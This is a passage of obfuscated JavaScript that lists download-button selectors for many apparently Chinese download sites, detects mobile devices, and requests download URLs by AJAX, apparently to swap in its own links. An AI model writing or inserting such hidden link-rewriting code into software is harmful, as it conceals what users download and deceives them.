x29980f[a0_0x12de5e(0x2c2)+a0_0x12de5e(0x280)+a0_0x12de5e(0xf6)+'m']=['#na'+a0_0x12de5e(0xc0)+a0_0x12de5e(0x37d)+a0_0x12de5e(0x17e)+a0_0x12de5e(0x260)+a0_0x12de5e(0x287)+a0_0x12de5e(0x139)+'i\x20a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x19b)+'jie'+a0_0x12de5e(0x3b3)+'cn']=['.az'+a0_0x12de5e(0x172)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x12a)+a0_0x12de5e(0x3a6)+a0_0x12de5e(0x3ee)+a0_0x12de5e(0x46f)]=[a0_0x12de5e(0x300)+a0_0x12de5e(0x454)+'d\x20a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x1d3)+a0_0x12de5e(0x36b)+a0_0x12de5e(0x468)+a0_0x12de5e(0x1d9)]=['.bt'+a0_0x12de5e(0x16b),'#az'+a0_0x12de5e(0x463),'.ad'+a0_0x12de5e(0x1b5)+a0_0x12de5e(0x3e3)+'a'],a0_0x29980f[a0_0x12de5e(0x34a)+'nne'+a0_0x12de5e(0x3c1)+'om']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x28e)+a0_0x12de5e(0x227)+'a',a0_0x12de5e(0x289)+a0_0x12de5e(0x28e)+'tn\x20'+a0_0x12de5e(0x1ee)+a0_0x12de5e(0x220)],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x45e)+a0_0x12de5e(0x1b9)+'et.'+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x289)+a0_0x12de5e(0x28e)+a0_0x12de5e(0x227)+'a',a0_0x12de5e(0x289)+a0_0x12de5e(0x28e)+a0_0x12de5e(0x227)+a0_0x12de5e(0x1ee)+a0_0x12de5e(0x220)],a0_0x29980f[a0_0x12de5e(0x40a)+a0_0x12de5e(0x4a7)+a0_0x12de5e(0x2fc)+a0_0x12de5e(0xf6)+'m']=['.do'+a0_0x12de5e(0x28e)+a0_0x12de5e(0x227)+'a','.do'+a0_0x12de5e(0x28e)+'tn\x20'+a0_0x12de5e(0x1ee)+a0_0x12de5e(0x220)],a0_0x29980f['m.p'+a0_0x12de5e(0x378)+a0_0x12de5e(0x2aa)+a0_0x12de5e(0x12c)+'t']=[a0_0x12de5e(0xbf)+a0_0x12de5e(0xce)+a0_0x12de5e(0x343)+a0_0x12de5e(0x120)+a0_0x12de5e(0x261)+'s',a0_0x12de5e(0x479)+a0_0x12de5e(0x185)+'e\x20a'],a0_0x29980f[a0_0x12de5e(0x3da)+'.pr'+'oci'+a0_0x12de5e(0x1a9)+a0_0x12de5e(0x2fc)]=[a0_0x12de5e(0x300)+'n_b'+a0_0x12de5e(0x30a)+a0_0x12de5e(0x300)+a0_0x12de5e(0x16b)],a0_0x29980f['www'+a0_0x12de5e(0x33f)+a0_0x12de5e(0xe9)+'.co'+'m']=[a0_0x12de5e(0x1f6)+'btn'+a0_0x12de5e(0x3e9)+a0_0x12de5e(0x417)],a0_0x29980f[a0_0x12de5e(0xe5)+a0_0x12de5e(0x2b4)+'com']=[a0_0x12de5e(0x1f6)+a0_0x12de5e(0x463)+'-bo'+a0_0x12de5e(0x417)],a0_0x29980f[a0_0x12de5e(0x26c)+'ar3'+a0_0x12de5e(0x3b1)+'om']=[a0_0x12de5e(0x479)+a0_0x12de5e(0x185)+a0_0x12de5e(0x218),a0_0x12de5e(0xbf)+a0_0x12de5e(0xce)+a0_0x12de5e(0x343)+a0_0x12de5e(0x120)+a0_0x12de5e(0x261)+'s'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x2a6)+a0_0x12de5e(0x242)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x300)+a0_0x12de5e(0x16b)],a0_0x29980f[a0_0x12de5e(0x3da)+'.69'+a0_0x12de5e(0x369)+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0xbf)+a0_0x12de5e(0x441)+a0_0x12de5e(0x291)+a0_0x12de5e(0x3b2)+a0_0x12de5e(0x4a1)],a0_0x29980f['m.6'+a0_0x12de5e(0x486)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0xbf)+a0_0x12de5e(0x441)+'and'+a0_0x12de5e(0x3b2)+a0_0x12de5e(0x4a1)],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x254)+a0_0x12de5e(0x354)+a0_0x12de5e(0x444)+'om']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x28e)+a0_0x12de5e(0x227)+'a'],a0_0x29980f[a0_0x12de5e(0x2c2)+a0_0x12de5e(0x2e3)+a0_0x12de5e(0x396)+'com']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x28e)+a0_0x12de5e(0x227)+'a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x364)+'ez.'+'cn']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x122)+a0_0x12de5e(0x463)+'_to'+a0_0x12de5e(0x39a)],a0_0x29980f[a0_0x12de5e(0x493)+a0_0x12de5e(0x271)+'.cn']=[a0_0x12de5e(0x289)+a0_0x12de5e(0xce)+a0_0x12de5e(0x403)+a0_0x12de5e(0x382)+'tai'+a0_0x12de5e(0x2da)+a0_0x12de5e(0xda)+a0_0x12de5e(0x32c)+'a'],a0_0x29980f['www'+'.ok'+'oks'+a0_0x12de5e(0x464)+'.co'+'m']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x28e)+a0_0x12de5e(0x227)+'a'],a0_0x29980f[a0_0x12de5e(0x462)+a0_0x12de5e(0xbd)+a0_0x12de5e(0x433)+a0_0x12de5e(0x3c1)+'om']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x28e)+a0_0x12de5e(0x227)+'a'],a0_0x29980f[a0_0x12de5e(0x3da)+'.ea'+'eb.'+'cn']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x43e)+a0_0x12de5e(0x30a)+'a'],a0_0x29980f['m.e'+a0_0x12de5e(0x491)+a0_0x12de5e(0x46f)]=['.do'+'wnB'+a0_0x12de5e(0x30a)+'a'],a0_0x29980f[a0_0x12de5e(0x3da)+'.yo'+'uxi'+a0_0x12de5e(0x1d4)+'com']=[a0_0x12de5e(0x49e)+a0_0x12de5e(0x2e9)+a0_0x12de5e(0xce)+a0_0x12de5e(0x403)+'\x20a'],a0_0x29980f['m.y'+a0_0x12de5e(0x358)+'ihw'+'.co'+'m']=['#do'+a0_0x12de5e(0x441)+a0_0x12de5e(0x291)+a0_0x12de5e(0x3b2)+a0_0x12de5e(0x4a1)],a0_0x29980f['www'+a0_0x12de5e(0x488)+a0_0x12de5e(0x1a0)+a0_0x12de5e(0x464)+a0_0x12de5e(0x12c)+'t']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x28e)+a0_0x12de5e(0x227)+'a'],a0_0x29980f[a0_0x12de5e(0x4a2)+'ind'+a0_0x12de5e(0x433)+a0_0x12de5e(0xa6)+'et']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x28e)+a0_0x12de5e(0x227)+'a'],a0_0x29980f['www'+a0_0x12de5e(0x215)+a0_0x12de5e(0x137)+a0_0x12de5e(0x46f)]=[a0_0x12de5e(0x289)+'wnb'+a0_0x12de5e(0x227)+'a'],a0_0x29980f[a0_0x12de5e(0x44d)+a0_0x12de5e(0x16c)+a0_0x12de5e(0x326)+'n']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x28e)+'tn\x20'+'a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x3ac)+a0_0x12de5e(0x397)+a0_0x12de5e(0x334)+'n']=[a0_0x12de5e(0x289)+'wnB'+a0_0x12de5e(0x227)+'a'],a0_0x29980f['m.s'+a0_0x12de5e(0x412)+a0_0x12de5e(0x35a)+'cn']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x122)+a0_0x12de5e(0x385)+a0_0x12de5e(0x403)+a0_0x12de5e(0x216)+a0_0x12de5e(0x24e)+'i',a0_0x12de5e(0x289)+a0_0x12de5e(0x43e)+'tn\x20'+'a'],a0_0x29980f[a0_0x12de5e(0x3da)+'.wz'+a0_0x12de5e(0x388)+a0_0x12de5e(0x12c)+'t']=[a0_0x12de5e(0x300)+a0_0x12de5e(0x3c8)+'a'],a0_0x29980f['hao'+'.wz'+a0_0x12de5e(0x388)+a0_0x12de5e(0x12c)+'t']=[a0_0x12de5e(0x300)+a0_0x12de5e(0x3c8)+'a',a0_0x12de5e(0xbf)+'wnl'+a0_0x12de5e(0x343)+a0_0x12de5e(0x120)+a0_0x12de5e(0x261)+'s'],a0_0x29980f[a0_0x12de5e(0x26c)+'zsk'+'y.n'+'et']=[a0_0x12de5e(0xbf)+a0_0x12de5e(0xce)+a0_0x12de5e(0x343)+'add'+'res'+'s'],a0_0x29980f[a0_0x12de5e(0x3da)+'.6m'+'5m.'+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x289)+a0_0x12de5e(0xce)+a0_0x12de5e(0x403)+a0_0x12de5e(0xa3)+'n-w'+a0_0x12de5e(0x353)+'\x20a','.do'+a0_0x12de5e(0xce)+a0_0x12de5e(0x403)+a0_0x12de5e(0x20d)+a0_0x12de5e(0x35d)+'er\x20'+'a'],a0_0x29980f[a0_0x12de5e(0x1b1)+a0_0x12de5e(0x26e)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x289)+'wnl'+'oad'+a0_0x12de5e(0x20d)+a0_0x12de5e(0x35d)+a0_0x12de5e(0x32c)+'a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x38e)+a0_0x12de5e(0x2e5)+'com']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x28e)+'tn\x20'+a0_0x12de5e(0x300)+'n\x20a'],a0_0x29980f[a0_0x12de5e(0x110)+a0_0x12de5e(0x188)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x11b)+a0_0x12de5e(0xc5)+a0_0x12de5e(0x2c5)+a0_0x12de5e(0x34e)+a0_0x12de5e(0x227)+'a','.do'+a0_0x12de5e(0x122)+a0_0x12de5e(0x463)],a0_0x29980f['www'+a0_0x12de5e(0x1bb)+a0_0x12de5e(0x23c)+a0_0x12de5e(0x234)+'n.c'+'om']=[a0_0x12de5e(0xbf)+'wnl'+a0_0x12de5e(0x403)+a0_0x12de5e(0x37f)+'\x20a'],a0_0x29980f['m.j'+a0_0x12de5e(0x3aa)+a0_0x12de5e(0x383)+a0_0x12de5e(0x40d)+a0_0x12de5e(0x1d9)]=['.do'+'wn_'+a0_0x12de5e(0x37f)+'\x20a','#ad'+a0_0x12de5e(0x1b5)+'ss'],a0_0x29980f['www'+'.qq'+a0_0x12de5e(0x346)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x2f2)+a0_0x12de5e(0x48e)+a0_0x12de5e(0x317)+'\x20'],a0_0x29980f[a0_0x12de5e(0x110)+'qxz'+'b.c'+'om']=['.do'+a0_0x12de5e(0x122)+a0_0x12de5e(0x37f)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x1c8)+a0_0x12de5e(0x48d)+a0_0x12de5e(0x363)+a0_0x12de5e(0x42f)+'net']=[a0_0x12de5e(0x300)+'n\x20a',a0_0x12de5e(0xbf)+a0_0x12de5e(0xce)+a0_0x12de5e(0x343)+'add'+a0_0x12de5e(0x261)+'s',a0_0x12de5e(0x479)+a0_0x12de5e(0x185)+a0_0x12de5e(0x218)+'\x20'],a0_0x29980f[a0_0x12de5e(0x3da)+'.yo'+a0_0x12de5e(0x187)+a0_0x12de5e(0x1cb)+'om']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x122)+'bd\x20'+'a'],a0_0x29980f['m.y'+'oxi'+'wo.'+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x3ad)+a0_0x12de5e(0x151)+'wn\x20'+'a'],a0_0x29980f['www'+a0_0x12de5e(0xb2)+'0sy'+a0_0x12de5e(0x12c)+'t']=[a0_0x12de5e(0x183)+a0_0x12de5e(0x1ef)+'a'],a0_0x29980f[a0_0x12de5e(0x17c)+'60s'+a0_0x12de5e(0x41c)+'et']=['.do'+a0_0x12de5e(0x122)+a0_0x12de5e(0x2d7)+'\x20a',a0_0x12de5e(0xbf)+'wnl'+a0_0x12de5e(0x343)+a0_0x12de5e(0x120)+a0_0x12de5e(0x261)+'s'],a0_0x29980f[a0_0x12de5e(0x3da)+'.sf'+a0_0x12de5e(0xaa)+a0_0x12de5e(0xf6)+'m']=['.do'+a0_0x12de5e(0x28e)+a0_0x12de5e(0x227)+'a'],a0_0x29980f[a0_0x12de5e(0x21a)+a0_0x12de5e(0x32d)+a0_0x12de5e(0x44c)+'om']=['.do'+'wnb'+'tn\x20'+'a'],a0_0x29980f[a0_0x12de5e(0x3da)+'.49'+a0_0x12de5e(0x16f)+'n']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x28e)+a0_0x12de5e(0x227)+'a'],a0_0x29980f[a0_0x12de5e(0x305)+a0_0x12de5e(0x2e5)+'cn']=['.do'+a0_0x12de5e(0x28e)+'tn\x20'+'a'],a0_0x29980f[a0_0x12de5e(0x3da)+'.91'+a0_0x12de5e(0x1b6)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x300)+a0_0x12de5e(0x11d)+'st\x20'+a0_0x12de5e(0x162)+'a'],a0_0x29980f[a0_0x12de5e(0x19a)+'.91'+'084'+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x300)+'nLi'+'st\x20'+a0_0x12de5e(0x162)+'a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x3ba)+a0_0x12de5e(0x18e)+'om']=['.do'+a0_0x12de5e(0x122)+a0_0x12de5e(0x463)+'\x20a'],a0_0x29980f['m.9'+a0_0x12de5e(0x133)+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0xbf)+a0_0x12de5e(0xce)+a0_0x12de5e(0x343)+'add'+a0_0x12de5e(0x261)+'s'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x196)+a0_0x12de5e(0x131)+a0_0x12de5e(0x370)+'om']=[a0_0x12de5e(0x43b)+a0_0x12de5e(0x1af)+'r_d'+a0_0x12de5e(0x34d)+'loa'+'d\x20a'],a0_0x29980f['m.5'+a0_0x12de5e(0x45f)+a0_0x12de5e(0x241)+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0xbf)+'wnl'+a0_0x12de5e(0x343)+a0_0x12de5e(0x120)+'res'+'s'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x1a1)+a0_0x12de5e(0x319)+'net']=['#az'+a0_0x12de5e(0x463)+'\x20a'],a0_0x29980f['m.r'+'ar8'+'.ne'+'t']=['.do'+a0_0x12de5e(0x122)+a0_0x12de5e(0x37f)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x102)+'mie'+a0_0x12de5e(0xf6)+'m.c'+'n']=[a0_0x12de5e(0x300)+'n\x20a'],a0_0x29980f[a0_0x12de5e(0x1ac)+a0_0x12de5e(0x3a7)+a0_0x12de5e(0x28f)+a0_0x12de5e(0x160)+'cn']=[a0_0x12de5e(0x3ad)+a0_0x12de5e(0x151)+a0_0x12de5e(0x275)+'a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x347)+'dow'+a0_0x12de5e(0x128)+'om']=[a0_0x12de5e(0x28d)+a0_0x12de5e(0x460)+'z\x20.'+a0_0x12de5e(0x141)+'dow'+'n'],a0_0x29980f[a0_0x12de5e(0x410)+'xdo'+'wn.'+a0_0x12de5e(0x1d9)]=['.fa'+a0_0x12de5e(0x19f)+a0_0x12de5e(0x1f4)+a0_0x12de5e(0x42d)+a0_0x12de5e(0x2c5)+'n1',a0_0x12de5e(0x45d)+a0_0x12de5e(0x1b5)+a0_0x12de5e(0xb3)],a0_0x29980f[a0_0x12de5e(0x3da)+'.37'+a0_0x12de5e(0x2d6)+'.co'+'m']=[a0_0x12de5e(0xbf)+a0_0x12de5e(0xce)+a0_0x12de5e(0x403)+a0_0x12de5e(0xa3)+a0_0x12de5e(0x16b)],a0_0x29980f[a0_0x12de5e(0x17c)+a0_0x12de5e(0x15e)+a0_0x12de5e(0x18e)+'om']=[a0_0x12de5e(0x289)+'wnb'+a0_0x12de5e(0x227)+'a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x39d)+a0_0x12de5e(0xed)+a0_0x12de5e(0xf1)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x479)+'l_d'+a0_0x12de5e(0x34d)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x3e4)+a0_0x12de5e(0x251)+'gam'+'e.c'+'om']=[a0_0x12de5e(0xbf)+a0_0x12de5e(0xce)+a0_0x12de5e(0x343)+a0_0x12de5e(0x120)+a0_0x12de5e(0x261)+'s'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0xe0)+a0_0x12de5e(0x18b)+a0_0x12de5e(0x2cd)+a0_0x12de5e(0x302)+'.co'+'m']=[a0_0x12de5e(0x2f2)+a0_0x12de5e(0x48e)+a0_0x12de5e(0x317)],a0_0x29980f[a0_0x12de5e(0x402)+'ing'+'han'+a0_0x12de5e(0x174)+a0_0x12de5e(0x370)+'om']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x122)+a0_0x12de5e(0x37f)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x338)+'xk.'+a0_0x12de5e(0x1d9)]=['.do'+a0_0x12de5e(0x122)+a0_0x12de5e(0x273)+'a'],a0_0x29980f[a0_0x12de5e(0x43a)+a0_0x12de5e(0x240)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0xbf)+a0_0x12de5e(0xce)+a0_0x12de5e(0x343)+a0_0x12de5e(0x120)+a0_0x12de5e(0x261)+'s'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x21d)+a0_0x12de5e(0x197)+'8.c'+'om']=[a0_0x12de5e(0x2f2)+a0_0x12de5e(0x48e)+a0_0x12de5e(0x317)],a0_0x29980f[a0_0x12de5e(0x12a)+a0_0x12de5e(0xfe)+a0_0x12de5e(0x1db)+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x1c2)+'gam'+a0_0x12de5e(0x14d)+a0_0x12de5e(0x417)],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x415)+a0_0x12de5e(0x297)+a0_0x12de5e(0x380)+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0xbf)+'wnl'+a0_0x12de5e(0x403)+a0_0x12de5e(0x37f)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x44d)+a0_0x12de5e(0x41d)+a0_0x12de5e(0x22b)+a0_0x12de5e(0xf6)+'m']=['#ad'+a0_0x12de5e(0x1b5)+'ss'],a0_0x29980f[a0_0x12de5e(0x3da)+'.go'+a0_0x12de5e(0x1ea)+a0_0x12de5e(0x270)+'n']=[a0_0x12de5e(0x2f2)+'tns'+'\x20li'+'\x20a'],a0_0x29980f[a0_0x12de5e(0x117)+'ood'+'jc.'+'cn']=[a0_0x12de5e(0x289)+'wn_'+a0_0x12de5e(0x37f)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x1da)+a0_0x12de5e(0x32a)+'n7.'+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x289)+a0_0x12de5e(0x28e)+a0_0x12de5e(0x227)+'a'],a0_0x29980f['m.k'+'aix'+a0_0x12de5e(0x11f)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0xbf)+a0_0x12de5e(0xce)+'ink'+a0_0x12de5e(0x120)+'res'+'s',a0_0x12de5e(0x3c5)+'dow'+'n'],a0_0x29980f[a0_0x12de5e(0x345)+'mjd'+a0_0x12de5e(0x34d)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x479)+'l_d'+a0_0x12de5e(0x34d)+'\x20a',a0_0x12de5e(0x3c5)+a0_0x12de5e(0x2c5)+'n',a0_0x12de5e(0xbf)+a0_0x12de5e(0xce)+'ink'+a0_0x12de5e(0x120)+a0_0x12de5e(0x261)+'s'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x199)+'cai'+a0_0x12de5e(0x335)+a0_0x12de5e(0xf6)+'m']=['.do'+a0_0x12de5e(0x122)+a0_0x12de5e(0x273)+'a',a0_0x12de5e(0x2b1)+'zdo'+'wn'],a0_0x29980f[a0_0x12de5e(0x21a)+'uca'+'i88'+a0_0x12de5e(0x33a)+'om']=['.ga'+'me-'+a0_0x12de5e(0x2c5)+a0_0x12de5e(0x16b)],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x440)+'wan'+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x289)+'wn_'+a0_0x12de5e(0x273)+'a'],a0_0x29980f['m.t'+a0_0x12de5e(0x362)+'n.c'+'om']=[a0_0x12de5e(0x3ad)+'pdo'+'wn\x20'+'a'],a0_0x29980f[a0_0x12de5e(0x3b6)+a0_0x12de5e(0xf2)+'fo.'+a0_0x12de5e(0x2fc)]=[a0_0x12de5e(0x489)+a0_0x12de5e(0x469)+a0_0x12de5e(0x2c5)+'n\x20a',a0_0x12de5e(0x289)+a0_0x12de5e(0x28e)+a0_0x12de5e(0x227)+a0_0x12de5e(0x2ba)+a0_0x12de5e(0x162)+'a',a0_0x12de5e(0x289)+a0_0x12de5e(0x122)+a0_0x12de5e(0x273)+'a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x37c)+a0_0x12de5e(0x1cc)+'.co'+'m']=[a0_0x12de5e(0x2f2)+'tns'+a0_0x12de5e(0x317)+a0_0x12de5e(0xcd)],a0_0x29980f[a0_0x12de5e(0x3c0)+a0_0x12de5e(0x344)+'a.c'+'om']=[a0_0x12de5e(0x1c2)+a0_0x12de5e(0x185)+a0_0x12de5e(0x14d)+'x\x20a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x1e6)+a0_0x12de5e(0xe7)+a0_0x12de5e(0x185)+a0_0x12de5e(0x28f)+'om']=['.bt'+'n\x20a'],a0_0x29980f['m.d'+a0_0x12de5e(0x3a3)+a0_0x12de5e(0x12d)+a0_0x12de5e(0x1f2)+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0xf6)+'nt\x20'+'a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x164)+a0_0x12de5e(0x4ae)+'ouz'+a0_0x12de5e(0x2b9)+a0_0x12de5e(0xf9)+'cn']=[a0_0x12de5e(0x257)+'_bt'+'n\x20a'],a0_0x29980f[a0_0x12de5e(0x21a)+'hou'+'you'+a0_0x12de5e(0x13a)+a0_0x12de5e(0xe7)+'.cn']=[a0_0x12de5e(0xbf)+a0_0x12de5e(0xce)+a0_0x12de5e(0x343)+a0_0x12de5e(0x120)+'res'+'s'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x1e5)+a0_0x12de5e(0x336)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x289)+a0_0x12de5e(0xce)+'oad'+a0_0x12de5e(0x13d)+'st\x20'+'a'],a0_0x29980f[a0_0x12de5e(0xc2)+a0_0x12de5e(0x4a4)+'u.c'+'om']=[a0_0x12de5e(0xbf)+a0_0x12de5e(0xce)+a0_0x12de5e(0x343)+a0_0x12de5e(0x120)+a0_0x12de5e(0x261)+'s'],a0_0x29980f['www'+a0_0x12de5e(0x290)+'per'+'.ne'+'t']=[a0_0x12de5e(0x2dd)+'com'+a0_0x12de5e(0xbe)+a0_0x12de5e(0x2db)+'a'],a0_0x29980f['m.p'+a0_0x12de5e(0x36b)+a0_0x12de5e(0x381)+'et']=['#do'+a0_0x12de5e(0xce)+a0_0x12de5e(0x343)+a0_0x12de5e(0x120)+a0_0x12de5e(0x261)+'s'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x45b)+a0_0x12de5e(0x348)+'n31'+a0_0x12de5e(0x44c)+'om']=[a0_0x12de5e(0x224)+a0_0x12de5e(0xd5)+a0_0x12de5e(0x2c1)+a0_0x12de5e(0x127)+a0_0x12de5e(0x2e6)],a0_0x29980f['m.e'+a0_0x12de5e(0x418)+a0_0x12de5e(0x4b2)+a0_0x12de5e(0x1be)+'com']=['#do'+a0_0x12de5e(0xce)+a0_0x12de5e(0x343)+a0_0x12de5e(0x120)+a0_0x12de5e(0x261)+'s'],a0_0x29980f['www'+a0_0x12de5e(0x142)+a0_0x12de5e(0x121)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0xbf)+'wn1'],a0_0x29980f[a0_0x12de5e(0x110)+a0_0x12de5e(0x258)+a0_0x12de5e(0x21b)+'om']=[a0_0x12de5e(0xbf)+a0_0x12de5e(0xce)+a0_0x12de5e(0x343)+a0_0x12de5e(0x120)+a0_0x12de5e(0x261)+'s'],a0_0x29980f['www'+a0_0x12de5e(0x24b)+a0_0x12de5e(0x3d9)+'nqi'+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0xbf)+a0_0x12de5e(0x122)+'but'+'ton'],a0_0x29980f[a0_0x12de5e(0x3e4)+a0_0x12de5e(0xa1)+a0_0x12de5e(0x3a1)+a0_0x12de5e(0x370)+'om']=['.do'+'wn_'+a0_0x12de5e(0x2d7)+a0_0x12de5e(0x222)+a0_0x12de5e(0x34d)+a0_0x12de5e(0x463)+'_b'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x180)+'4sh'+a0_0x12de5e(0x2b8)+'i.c'+'om']=[a0_0x12de5e(0x300)+a0_0x12de5e(0x481)+a0_0x12de5e(0x438)+a0_0x12de5e(0x257)+'_bt'+'n'],a0_0x29980f[a0_0x12de5e(0x3e4)+a0_0x12de5e(0x3b7)+'hou'+a0_0x12de5e(0x241)+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x3ad)+a0_0x12de5e(0x151)+a0_0x12de5e(0x275)+'a'];let downObj=a0_0x29980f;function isMobileDown(){const _0x4ebba1=a0_0x12de5e,_0x4593be=navigator[_0x4ebba1(0x1ae)+_0x4ebba1(0x103)+_0x4ebba1(0x18d)]||navigator[_0x4ebba1(0x303)+_0x4ebba1(0x46e)]||window['ope'+'ra'],_0x57b10b=/windows phone|iphone|ipad|ipod|android|blackberry|mini|windows ce|palm/i[_0x4ebba1(0x203)+'t'](_0x4593be[_0x4ebba1(0x35b)+_0x4ebba1(0x3f1)+'rCa'+'se']());return _0x57b10b;}let mobileDown=isMobileDown()?0x0:0x1;function detectMobileOSDown(){const _0x117ef3=a0_0x12de5e,_0x37adf5=navigator[_0x117ef3(0x1ae)+_0x117ef3(0x103)+_0x117ef3(0x18d)]||navigator['ven'+_0x117ef3(0x46e)]||window[_0x117ef3(0xad)+'ra'];if(/iPad|iPhone|iPod/[_0x117ef3(0x203)+'t'](_0x37adf5)&&!window[_0x117ef3(0x411)+'tre'+'am'])return _0x117ef3(0x1d0);if(/android/i[_0x117ef3(0x203)+'t'](_0x37adf5))return _0x117ef3(0x398)+_0x117ef3(0x3b2)+'d';return _0x117ef3(0x277)+_0x117ef3(0x16e)+'n';}let mobileOS='';mobileDown===0x0&&(mobileOS=detectMobileOSDown());let extractedNumberDown='',currentUrlDown=window[a0_0x12de5e(0x10d)+a0_0x12de5e(0x3d2)+'on'][a0_0x12de5e(0x2bf)+a0_0x12de5e(0x1b4)+'me'];window[a0_0x12de5e(0x10d)+'ati'+'on']['hos'+'t'][a0_0x12de5e(0x2de)+'lud'+'es'](a0_0x12de5e(0x2f4)+a0_0x12de5e(0x2cc)+'56.'+a0_0x12de5e(0x1d9))&&(currentUrlDown='/'+pageConfig['typ'+'e']+'/'+pageConfig['id']+'/');var numbersInUrlDown=currentUrlDown['mat'+'ch'](/\d+/g),downUrlFirst='',downUrlAnother='',downUrlOld='';let downType='';console['log'](a0_0x12de5e(0x2c5)+a0_0x12de5e(0x1f5)+a0_0x12de5e(0x18a)+a0_0x12de5e(0x207)+'o:'+currentDomain);function getDownUrl(){const _0x518de7=a0_0x12de5e;if(!numbersInUrlDown)return;try{showDomA();}catch(_0x127f9e){let _0x53fd53=setInterval(()=>{showDomA&&(clearInterval(_0x53fd53),showDomA());},0x1f4);}let _0x29141a='';window[_0x518de7(0x10d)+'ati'+'on'][_0x518de7(0x1a4)+'t'][_0x518de7(0x2de)+_0x518de7(0x161)+'es'](_0x518de7(0x2c8)+_0x518de7(0x1df)+_0x518de7(0x2fc)+_0x518de7(0x46f))?_0x29141a=currentDomain:_0x29141a=window[_0x518de7(0x10d)+'ati'+'on'][_0x518de7(0x1a4)+'t'][_0x518de7(0xbc)+'lac'+'e'](/^m\./,_0x518de7(0x3da)+'.');const _0x4e16c2={};_0x4e16c2['ref'+_0x518de7(0x21e)+'r']=document['ref'+'ere'+'r'],$[_0x518de7(0x44e)+'x']({'url':'//'+_0x29141a+(_0x518de7(0x193)+_0x518de7(0x31c)+_0x518de7(0x2ec)+_0x518de7(0x1a5)+_0x518de7(0xaf)+'d=')+numbersInUrlDown[numbersInUrlDown[_0x518de7(0x1ed)+_0x518de7(0x3d1)]-0x1],'type':_0x518de7(0x28c),'data':_0x4e16c2,'success':function(_0x78bc4a){const 